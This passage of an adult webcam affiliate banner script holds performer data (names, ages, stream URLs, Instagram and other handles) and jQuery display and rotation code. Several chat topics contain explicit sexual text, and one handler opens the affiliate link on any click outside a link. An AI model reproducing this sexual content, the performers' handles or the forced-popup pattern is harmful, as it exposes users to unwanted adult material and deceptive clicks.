https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lera2025\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lera2025\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lera2025?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lera2025\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Lera2025.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Lera2025\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Lera2025\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Valeria!!! Favorite vibrations 16, 55,110,202,402\\u2764\\ufe0f Instagram: TheluxeberryleraBig plug in asshole  @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0412\\u0430\\u043b\\u0435\\u0440\\u0438\\u044f!!! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 16, 55,110,202,402\\u2764\\ufe0f\\u200dInstagram: Theluxeberrylera\\u0411\\u043e\\u043b\\u044c\\u0448\\u0430\\u044f \\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443   @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":883,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lera2025\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ChaeBadgett\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ChaeBadgett\",\"display_name\":\"Francis_girl_hot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/174\\/27d\\/8149b19210e41118d45d3e4848afd726_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig_lq\\/fa79d6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig_lq\\/fa79d6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/174\\/27d\\/xbig\\/fa79d6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ChaeBadgett\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ChaeBadgett\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ChaeBadgett\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ChaeBadgett?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ChaeBadgett\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us15.bcvcdn.com\\/stream_ChaeBadgett.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us15.bcvcdn.com\\/stream_ChaeBadgett\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_ChaeBadgett\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":21828,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ChaeBadgett\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"PLUXURY-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PLUXURY-\",\"display_name\":\"PLUXURY-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/074\\/3e0\\/362f0811bcc977d797a3ef50c1ecb347_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/6d10eb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig_lq\\/6d10eb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/074\\/3e0\\/xbig\\/6d10eb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PLUXURY-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PLUXURY-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PLUXURY-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PLUXURY-\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_PLUXURY-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_PLUXURY-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_PLUXURY-\\/playlist.m3u8\",\"chat_topic\":\" inst: alice_pluxury With my friend Mia today\",\"chat_topic_ru\":\"inst: alice_pluxury. \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u044f \\u0441 \\u043f\\u043e\\u0434\\u0440\\u0443\\u0436\\u043a\\u043e\\u0439!  \\u0426\\u0435\\u043b\\u044c: \\u041c\\u0430\\u0441\\u043b\\u0438\\u043c \\u0441\\u0438\\u0441\\u0438 \\u0434\\u0440\\u0443\\u0433 \\u0434\\u0440\\u0443\\u0436\\u043a\\u0435  @sofar   @total   \",\"flags\":[\"american\",\"russian\"],\"online_time\":2200,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PLUXURY-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":490,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"NicoleHampton\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NicoleHampton\",\"display_name\":\"NicoleHampton\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/7cfa9bebe61b52293680a5870fddcd56_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/3c7569.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/3c7569.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig\\/3c7569.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NicoleHampton\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NicoleHampton?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NicoleHampton\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_NicoleHampton.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_NicoleHampton\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_NicoleHampton\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6805,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NicoleHampton\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":424,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"fymryn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fymryn\",\"display_name\":\"fymryn\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/60870f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/60870f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig\\/60870f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fymryn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fymryn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fymryn\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_fymryn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_fymryn\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_fymryn\\/playlist.m3u8\",\"chat_topic\":\"I\'m Lisa. No boobs or pussies. Favorite vibrations: 99, 121, 160, 313. Collecting @total on camera , now I need to collect @remain. Thanks for the support \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"chat_topic_ru\":\"\\u044f \\u041b\\u0438\\u0437\\u0430. \\u0421\\u0438\\u0441\\u0435\\u043a \\u043f\\u0438\\u0441\\u0435\\u043a \\u043d\\u0435\\u0442. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: 99, 121, 160, 313. \\u0421\\u0431\\u043e\\u0440 @total \\u043d\\u0430 \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"flags\":[\"american\",\"russian\"],\"online_time\":6740,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fymryn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":382,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

